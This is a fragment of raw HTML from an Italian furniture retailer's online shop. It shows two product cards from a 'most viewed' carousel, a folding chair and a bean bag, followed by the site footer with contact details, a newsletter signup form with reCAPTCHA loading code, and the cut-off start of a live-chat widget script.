                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001597693.webp" loading="lazy" alt="SEDIA PIEGHEVOLE ART 01 TINTA NOCE T63 01NO" title="SEDIA PIEGHEVOLE ART 01 TINTA NOCE T63 01NO" width="250" height="250" @update-gallery-19651.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-19651.window="$el.src = $event.detail" alt="SEDIA&#x20;PIEGHEVOLE&#x20;ART&#x20;01&#x20;TINTA&#x20;NOCE&#x20;T63&#x20;01NO" title="SEDIA&#x20;PIEGHEVOLE&#x20;ART&#x20;01&#x20;TINTA&#x20;NOCE&#x20;T63&#x20;01NO" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001597693.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="19651" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="19651" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001597693 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SEDIA PIEGHEVOLE ART 01 TINTA NOCE T63 01NO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b3ecf301ce()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b3ecf301ce()"
                             @update-prices-19651.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="19651" data-price-box="product-id-19651">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-19651"                data-price-amount="29.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,90 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvYXJtYWRpby1zY2FycGllcmEtbXVsdGl1c28tMi1hbnRlLXRhbGVudC1iaWFuY28uaHRtbA%2C%2C/product/16309/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="xD4vNFUrLmhuMl65" />    <input type="hidden" name="product" value="16309"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001598869-pouff-sacco-ecopelle-verde-acido.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001598869.webp" loading="lazy" alt="POUFF SACCO ECOPELLE VERDE ACIDO" title="POUFF SACCO ECOPELLE VERDE ACIDO" width="250" height="250" @update-gallery-16309.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-16309.window="$el.src = $event.detail" alt="POUFF&#x20;SACCO&#x20;&#x20;ECOPELLE&#x20;VERDE&#x20;ACIDO" title="POUFF&#x20;SACCO&#x20;&#x20;ECOPELLE&#x20;VERDE&#x20;ACIDO" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001598869.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="16309" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="16309" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001598869 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        POUFF SACCO  ECOPELLE VERDE ACIDO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b41759c5ac()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b41759c5ac()"
                             @update-prices-16309.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="16309" data-price-box="product-id-16309">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-16309"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                        <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <div class="container flex flex-col items-center pt-6 mx-auto md:flex-row justify-end">
                <template x-if="itemCount > pageSize">
                    <div class="flex items-center justify-center py-4">
                        <button
                            aria-label="Precedente"
                            tabindex="-1"
                            class="mr-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none rotate-180"
                            :class="{ 'opacity-25 pointer-events-none' : active === 0 }"
                            @click="scrollPrevious">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                        <button
                            aria-label="Successivo"
                            tabindex="-1"
                            class="ml-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none"
                            :class="{ 'opacity-25 pointer-events-none' : active >= itemCount-pageSize }"
                            @click="scrollNext">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
        </div>
    </section>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="text-gray-700 body-font border-t border-container-darker shadow ">
    <div class=" py-8 mx-auto w-full md:w-11/12">
        <div class="flex flex-wrap order-first lg:gap-y-16"><div class="lg:w-2/3 w-full flex flex-wrap text-primary">
    <div class="w-full sm:w-1/3 mb-4">
        <div class="w-full">
            <div class="w-full my-3"><div class="w-full lg:pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title h-14"
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="h-14 w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="height: 50px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="h-14 w-auto img-logo" style="height: 50px" loading="lazy" /></picture>
    </a>
</div>
</div>
            <ul class="mt-4 md:pl-6">
                <li class="mt-1 md:ml-11 text-sm ml-2 md:pl-6">
                    <div data-content-type="html" data-appearance="default" data-element="main"><p>
S.i.el. srl<br>
Via I Maggio, 14<br>
40060 Toscanella di Dozza (BO)<br><br>

Ordini Telefonici <a href="tel:+393463465530">chiama il 3463465530</a><br>
info@mercatonegermanvox.it<br><br>

<b>Orari:</b><br>
LUN-VEN<br>
9:30-13:00<br>
15:00-19:30<br>
SAB-DOM E FESTIVI<br>
ORARIO CONTINUATO<br>
9:30-19:30<br>
</p></div>                </li>
            </ul>
        </div>
    </div>
    <div class="w-full sm:w-2/3 grid grid-cols-2 sm:grid-cols-2 gap-8 xl:col-span-2 mt-8 sm:mt-0 px-2">
        <div class="sm:mt-12 sm:pl-11">
            <h4 class="leading-5 font-semibold tracking-wider"> Servizi al cliente</h4>
            <div class="mt-0 ">
                <style>.cmsb32-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=G5D081K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G5D081K"><div class="cmsb32-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 16px;"><a tabindex="0" href="/assistenza">Area assistenza&nbsp;</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/contatti.html">Contatti</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/lavora-con-noi.html">Lavora con noi</a><br><a tabindex="0" href="/cartarreda-vantaggi-per-lo-shopping-di-tutti">cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider "> Servizi</h4>
            <div class="mt-0">
                <style>.cmsb33-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=TJFY873]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TJFY873"><div class="cmsb33-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/consegna-e-montaggio">Consegna e Montaggio</a><br><a tabindex="0" href="/pagamenti-rateali-e-finanziamenti">Finanziamenti Esclusivi</a><br><a tabindex="0" href="/progettazione-grafica-3-d">Progettazione Grafica 3D</a><br><a tabindex="0" href="/assistenza-clienti-post-vendita">Assistenza Post-Vendita</a><br><a tabindex="0" href="/rilievo-misure-gratuita">Rilievi Misure</a><br><a tabindex="0" title="Smaltimento usato" href="/ritiro-e-smaltimento-usato-gratuito">Smaltimento usato</a></p>
<p>&nbsp;</p></div></div><style type="text/css"></style>
            </div>
        </div>
        <div class="sm:mt-12 ">
            <h4 class="leading-5 font-semibold tracking-wider"> Guida all'acquisto</h4>
            <div class="mt-0">
                <style>#html-body [data-pb-style=W0I5HML]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W0I5HML"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p id="M7RT89Q"><a tabindex="0" href="/termini-e-condizioni-di-vendita">Spedizione e consegna</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Modalità di pagamento</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Diritto di recesso</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Resi e rimborsi</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider"> Informazioni Legali</h4>
            <div class="mt-0">
                <style>.cmsb34-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=R1X5VG5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R1X5VG5"><div class="cmsb34-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/privacy-policy">Privacy Policy</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Condizioni di vendita</a><br><a tabindex="0" href="/cookie-policy">Cookie Policy</a><br><a tabindex="0" href="/regolamento-cartarreda">Regolamento cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
        </div>
    </div>
</div>
<div class="lg:w-1/3 w-full flex flex-wrap px-4">
    <div class="sm:mt-12">
        <div class="pr-4">
    <form class="form subscribe"
          action="https://mercatonegermanvox.it/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-validate-detail">
        <h4 class="leading-5 font-semibold tracking-wider"> Resta aggiornato!</h4>
        <p class="text-primary text-xs my-3">
            Iscriviti alla Newsletter di Germanvox per non perdere nessuna delle nostre promozioni e rimanere sempre aggiornato sulle nostre novità.
        </p>
        <div class="flex flex-wrap justify-center md:justify-start">
            <label for="newsletter-subscribe" class="sr-only">
                Indirizzo Email            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="form-input inline-flex w-8/12 rounded-none rounded-tl-lg rounded-bl-lg"
                   placeholder="Inserisci&#x20;la&#x20;tua&#x20;mail">
            <input name="form_key" type="hidden" value="DGqBemJSgFwOABU6" />            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
            <button class="inline-flex flex-shrink-0 xl:mt-0 items-center px-2 btn-newsletter ">
                Iscriviti            </button>
            <div class="w-full flex mt-2">
                <input type="radio" id="newsletter-subscribe-policy" required="">
                <label for="newsletter-subscribe-policy" class="text-primary text-sm ml-2">
                    Ho letto e accetto le <a target="_blank" href="/privacy-policy" class="underline">privacy policy</a>
                </label>
            </div>
        </div>
        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                        if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
    </div>
    <div>
        <h4 class="leading-5 font-semibold tracking-wider mb-1">Seguici su: </h4>
        <style>.cmsb35-flex {
display: flex
}
.cmsb35-pr-2 {
padding-right: 0.5rem
}</style>
<div data-content-type="html" data-appearance="default" data-element="main"><div class="cmsb35-flex">
<div class="cmsb35-pr-2"><a href="https://www.facebook.com/CasaGermanvoxDozza" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9389 9.95149C19.9389 4.4541 15.6285 0 10.3085 0C4.98839 0 0.677979 4.4541 0.677979 9.95149C0.677979 14.9184 4.1997 19.0354 8.80369 19.7826V12.8282H6.35724V9.95149H8.80369V7.75896C8.80369 5.26506 10.2405 3.8875 12.4411 3.8875C13.4951 3.8875 14.5971 4.08172 14.5971 4.08172V6.52946H13.3824C12.1864 6.52946 11.8132 7.29669 11.8132 8.08358V9.95149H14.4841L14.057 12.8282H11.8132V19.7826C16.4172 19.0354 19.9389 14.9184 19.9389 9.95149Z" fill="black"/>
</svg>
</a>
</div>
<div class="cmsb35-pr-2"><a href="https://www.instagram.com/mercatone_germanvox/" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.22252 5.36915C6.67044 5.36915 4.61193 7.42766 4.61193 9.97974C4.61193 12.5318 6.67044 14.5903 9.22252 14.5903C11.7746 14.5903 13.8331 12.5318 13.8331 9.97974C13.8331 7.42766 11.7746 5.36915 9.22252 5.36915ZM9.22252 12.9772C7.5733 12.9772 6.22503 11.633 6.22503 9.97974C6.22503 8.3265 7.56929 6.98225 9.22252 6.98225C10.8758 6.98225 12.22 8.3265 12.22 9.97974C12.22 11.633 10.8717 12.9772 9.22252 12.9772ZM15.0971 5.18055C15.0971 5.77844 14.6156 6.25595 14.0217 6.25595C13.4238 6.25595 12.9463 5.77443 12.9463 5.18055C12.9463 4.58667 13.4278 4.10514 14.0217 4.10514C14.6156 4.10514 15.0971 4.58667 15.0971 5.18055ZM18.1508 6.272C18.0826 4.83144 17.7535 3.55541 16.6982 2.50408C15.6469 1.45275 14.3708 1.12371 12.9303 1.05148C11.4456 0.967215 6.99547 0.967215 5.51077 1.05148C4.07423 1.1197 2.79819 1.44874 1.74285 2.50007C0.687508 3.55139 0.362479 4.82743 0.290251 6.26799C0.205984 7.75269 0.205984 12.2028 0.290251 13.6875C0.358467 15.128 0.687508 16.4041 1.74285 17.4554C2.79819 18.5067 4.07021 18.8358 5.51077 18.908C6.99547 18.9923 11.4456 18.9923 12.9303 18.908C14.3708 18.8398 15.6469 18.5107 16.6982 17.4554C17.7495 16.4041 18.0785 15.128 18.1508 13.6875C18.235 12.2028 18.235 7.7567 18.1508 6.272ZM16.2327 15.2805C15.9197 16.067 15.3138 16.6729 14.5233 16.9899C13.3396 17.4594 10.5307 17.3511 9.22252 17.3511C7.91438 17.3511 5.10148 17.4554 3.92174 16.9899C3.13525 16.6769 2.52934 16.071 2.21233 15.2805C1.74285 14.0968 1.85119 11.2879 1.85119 9.97974C1.85119 8.6716 1.74686 5.85869 2.21233 4.67896C2.52532 3.89247 3.13124 3.28655 3.92174 2.96955C5.10549 2.50007 7.91438 2.60841 9.22252 2.60841C10.5307 2.60841 13.3436 2.50408 14.5233 2.96955C15.3098 3.28254 15.9157 3.88846 16.2327 4.67896C16.7022 5.86271 16.5938 8.6716 16.5938 9.97974C16.5938 11.2879 16.7022 14.1008 16.2327 15.2805Z" fill="black"/>
</svg>
</a>
</div>
</div></div>    </div>
</div>

</div>
    </div>
    <div class="w-full bg-primary">
        <div class="col-span-1 sm:col-span-2">
            <style>.cmsb29-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=VXPWC3V]{justify-content:center;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K3SH9HR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSWFAXE]{display:flex;width:100%}#html-body [data-pb-style=NBDDP6L],#html-body [data-pb-style=PFJLDHK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=PFJLDHK]{justify-content:center;width:16.6667%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;align-self:center}#html-body [data-pb-style=U2B95SB]{border-style:none}#html-body [data-pb-style=JNUTHB0],#html-body [data-pb-style=WM75EOW]{max-width:100%;height:auto}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK],#html-body [data-pb-style=UYC564M]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UYC564M]{justify-content:center;width:50%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK]{justify-content:flex-start;width:16.6667%}#html-body [data-pb-style=URIVETK]{width:8.33333%}@media only screen and (max-width: 768px) { #html-body [data-pb-style=U2B95SB]{border-style:none} }</style><div class="kommerce-footer-payments" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696b47e6f0b30" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="VXPWC3V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="K3SH9HR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TSWFAXE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBDDP6L"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PFJLDHK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U2B95SB"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UYC564M"><div class="cmsb29-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px; color: #ecf0f1;">Copyright © 2025 MERCATONE GERMANVOX | <a style="color: #ecf0f1;" tabindex="0" href="#">Tutti i Diritti Riservati</a> | P.IVA 01638571206 | REA BO 22761</span><a style="font-size: 12px; color: #ecf0f1;" tabindex="0" href="https://kommerce.digital/">| made by Kommerce</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TL6UJHS"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URIVETK"></div></div></div></div><style type="text/css">[data-image-id="696b47e6f0b30"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/GVX_PatternLinear_1__1.png);}</style>
        </div>
    </div>
</div>
</div></footer><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","telephone":"346 3465530","email":"info@mercatonegermanvox.it","address":{"@type":"PostalAddress","streetAddress":"Via I Maggio, 14","addressLocality":"Toscanella di Dozza","addressRegion":"Bologna","postalCode":"40060","addressCountry":"Italy"},"sameAs":[["https://www.facebook.com/https://www.facebook.com/CasaGermanvoxDozza","https://instagram.com/https://www.instagram.com/mercatone_germanvox/"]]}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","potentialAction":{"@type":"SearchAction","target":"https://mercatonegermanvox.it/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
